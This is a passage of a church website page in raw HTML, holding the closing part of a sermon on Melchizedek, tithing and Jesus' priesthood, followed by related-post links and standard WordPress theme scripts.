<p>Eternal priest, it has no starting point nor end point.  Melchizedek was high priest from before time existed, so is Jesus.  Jesus is the Son of God and Melchizedek being “like” the Son of God.  Greek word for ‘like’ is aphomoioo (ἀφομοιόω) which means of the same nature, similar.  Not exactly the same in all aspects and conditions, but essentially the same nature.</p>
<li><strong>Received tithes</strong></li>
</ol>
</ol>
<p>Just as God commanded all the Israelites to give tithes to the Levites, Abraham gave his tithes to Melchizedek.  The commandment of tithes came to Moses during the wilderness journey.  But Abraham existed way before Moses.  This means all the tithes in the world since the start, are given to Melchizedek.  All the tithes Levites would ever receive later in time, were given to Melchizedek through Abraham, this is what Hebrews 7 is explaining (Hebrews 7:2, 4-10).</p>
<p>Tithes is something we offer only to God.  God calls us thieves if we stole His tithes, and that God has not changed from Old Testament to New Testament.  Tithing is not a ritual or ceremonial task, but it is an expression of our faith, a confession that everything we have came from God and belongs to God.</p>
<h3>2. Jesus’ redemptive work and the Order of Melchizedek</h3>
<p>Since Jesus is not in the order of Aaron, He is not bound by the law and did not come to give the law.  Jesus became a high priest in the order of Melchizedek, through obedience by offering up Himself.  Jesus fulfilled the law through obedience, therefore the law cannot bind Jesus anymore.  He fulfilled the requirements of priests in the order of Aaron, and now Jesus came into the order of Melchizedek.  </p>
<p>When Jesus came to this earth, He came with a new name Jesus Christ (Romans 5:12-13, Matthew 1:21).  Christ in Greek, chrīstós (χριστός) means anointed One.  In Hebrew, it means Messiah.  Yahweh was the name of God given during the Exodus.  Jehovah Jirah was God’s name after Abraham offered up Isaac.  These names and titles of God were revealed to us to show us God’s ministry, what God is doing in that moment.  </p>
<p>After Jesus died on the cross and made us righteous through His blood, Jesus became the high priest in the order of Melchizedek, not a priest under the law (Hebrews 5:8-10, Hebrews 7:11-20).  When He knows we are no longer condemned under the law anymore, then Jesus is called the high priest in the order of Melchizedek.  We are redeemed from the curse of Tree of Knowledge of Good and Evil, through the Word of righteousness.  Now that we are redeemed from the curse of the Tree of Knowledge of Good and Evil, we have to progress and go to the Tree of Life.</p>
<h3>In conclusion,</h3>
<p>the name Jesus means the one who saves us from our sins, which means God has to die.  But now that Jesus’ work is done, we don&#8217;t need to crucify Him again.  For the sake of understanding Him for the next step we need to graduate to, He reveals His name Melchizedek.  Only Jesus Christ is the king of peace, only Melchizedek is the king of peace.  These are not 2 different people, but Melchizedek is the glorified version of Jesus Christ.  For us to see Jesus as Melchizedek, if we want to follow our Lord who is called Melchizedek, then we should be at a place spiritually where we don&#8217;t have to crucify Jesus again.  That is the mature level of faith.</p>
<p>Melchizedek describes our Lord’s ministry and status before the fall and after redemption.  We need Him now if we want to receive that eternal life.  The order of Melchizedek is set by God Himself, Jesus Himself.  It is just that Jesus has to lower Himself down from that level to our level, and when He is now designated back in the order of Melchizedek, that means He is bringing us up to that higher level now.</p>
<p>May every member of Zion Church be mature spiritually so that we can follow Him, all the way straight to the Tree of Life.  May that eternal life be our peace, our righteousness.  </p>
<p>AMEN.</p>
</div><div class="fusion-title title fusion-title-2 fusion-title-text fusion-title-size-four"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.33;">Pastor Samuel Kim</h4><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
							</div>

												<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://zionchurch.sg/author/zionadmin/" title="Posts by Admin" rel="author">Admin</a></span></span><span class="updated rich-snippet-hidden">2023-11-25T15:54:16+00:00</span>																								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-single sep-solid" style="margin-top:0px;margin-bottom:30px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Posts					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-single sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="5px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://zionchurch.sg/wp-content/uploads/2025/03/jeremy-bishop-EwKXn5CapA4-unsplash-scaled.jpg" srcset="https://zionchurch.sg/wp-content/uploads/2025/03/jeremy-bishop-EwKXn5CapA4-unsplash-scaled.jpg 1x, https://zionchurch.sg/wp-content/uploads/2025/03/jeremy-bishop-EwKXn5CapA4-unsplash-scaled.jpg 2x" width="500" height="383" alt="The Tree of Life and the Cherubim | 2.February.25" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://zionchurch.sg/the-tree-of-life-and-the-cherubim-2-february-25/">The Tree of Life and the Cherubim | 2.February.25</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://zionchurch.sg/the-tree-of-life-and-the-cherubim-2-february-25/" aria-label="The Tree of Life and the Cherubim | 2.February.25"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://zionchurch.sg/the-tree-of-life-and-the-cherubim-2-february-25/" target="_self" title="The Tree of Life and the Cherubim | 2.February.25">The Tree of Life and the Cherubim | 2.February.25</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">March 9th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://zionchurch.sg/wp-content/uploads/2025/02/kai-pilger-7YwWjgS7aJs-unsplash-scaled.jpg" srcset="https://zionchurch.sg/wp-content/uploads/2025/02/kai-pilger-7YwWjgS7aJs-unsplash-scaled.jpg 1x, https://zionchurch.sg/wp-content/uploads/2025/02/kai-pilger-7YwWjgS7aJs-unsplash-scaled.jpg 2x" width="500" height="383" alt="The garments we must put on | 26.January.25" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://zionchurch.sg/the-garments-we-must-put-on-26-january-25/">The garments we must put on | 26.January.25</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://zionchurch.sg/the-garments-we-must-put-on-26-january-25/" aria-label="The garments we must put on | 26.January.25"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://zionchurch.sg/the-garments-we-must-put-on-26-january-25/" target="_self" title="The garments we must put on | 26.January.25">The garments we must put on | 26.January.25</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">February 1st, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://zionchurch.sg/wp-content/uploads/2025/02/laura-guldner-z5gJemzuZ0k-unsplash-scaled.jpg" srcset="https://zionchurch.sg/wp-content/uploads/2025/02/laura-guldner-z5gJemzuZ0k-unsplash-scaled.jpg 1x, https://zionchurch.sg/wp-content/uploads/2025/02/laura-guldner-z5gJemzuZ0k-unsplash-scaled.jpg 2x" width="500" height="383" alt="Let us put on the garment of holiness | 19.January.25" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://zionchurch.sg/let-us-put-on-the-garment-of-holiness-19-january-25/">Let us put on the garment of holiness | 19.January.25</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://zionchurch.sg/let-us-put-on-the-garment-of-holiness-19-january-25/" aria-label="Let us put on the garment of holiness | 19.January.25"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://zionchurch.sg/let-us-put-on-the-garment-of-holiness-19-january-25/" target="_self" title="Let us put on the garment of holiness | 19.January.25">Let us put on the garment of holiness | 19.January.25</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">February 1st, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://zionchurch.sg/wp-content/uploads/2025/02/jon-tyson-Tg22unIYp1o-unsplash-1-scaled.jpg" srcset="https://zionchurch.sg/wp-content/uploads/2025/02/jon-tyson-Tg22unIYp1o-unsplash-1-scaled.jpg 1x, https://zionchurch.sg/wp-content/uploads/2025/02/jon-tyson-Tg22unIYp1o-unsplash-1-scaled.jpg 2x" width="500" height="383" alt="The First Victory of the Woman | 12.January.25" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://zionchurch.sg/the-first-victory-of-the-woman-12-january-25/">The First Victory of the Woman | 12.January.25</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://zionchurch.sg/the-first-victory-of-the-woman-12-january-25/" aria-label="The First Victory of the Woman | 12.January.25"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://zionchurch.sg/the-first-victory-of-the-woman-12-january-25/" target="_self" title="The First Victory of the Woman | 12.January.25">The First Victory of the Woman | 12.January.25</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">February 1st, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://zionchurch.sg/wp-content/uploads/2025/01/bruno-kelzer-490Lz8ijTpQ-unsplash-scaled.jpg" srcset="https://zionchurch.sg/wp-content/uploads/2025/01/bruno-kelzer-490Lz8ijTpQ-unsplash-scaled.jpg 1x, https://zionchurch.sg/wp-content/uploads/2025/01/bruno-kelzer-490Lz8ijTpQ-unsplash-scaled.jpg 2x" width="500" height="383" alt="The Church Sanctified in Christ | 05.January.25" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://zionchurch.sg/the-church-sanctified-in-christ-05-january-25/">The Church Sanctified in Christ | 05.January.25</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://zionchurch.sg/the-church-sanctified-in-christ-05-january-25/" aria-label="The Church Sanctified in Christ | 05.January.25"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://zionchurch.sg/the-church-sanctified-in-christ-05-january-25/" target="_self" title="The Church Sanctified in Christ | 05.January.25">The Church Sanctified in Christ | 05.January.25</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">January 19th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><a href="http://zionchurch.sg/"><img src="http://zionchurch.sg/wp-content/uploads/2018/01/Zion-Church-Logon-White.png" alt="church_logo_footer_2x" width="317" height="95" /></a>
<br />
<p>Mandarin and Bahasa Indonesian translations are available for Lord's Day and Wednesday Services.</p></div>
		<div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Zion Church © Copyright 2020   |   All Rights Reserved	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UCvT9ygKhUW_3gYm5eNVHgSw" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
					
							<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script type="text/javascript" src="https://zionchurch.sg/wp-content/uploads/fusion-scripts/f68a136a7ba57ae5a171adf8d649cd8c.min.js?ver=3.11.2" id="fusion-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zionchurch.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zionchurch.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://zionchurch.sg/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>
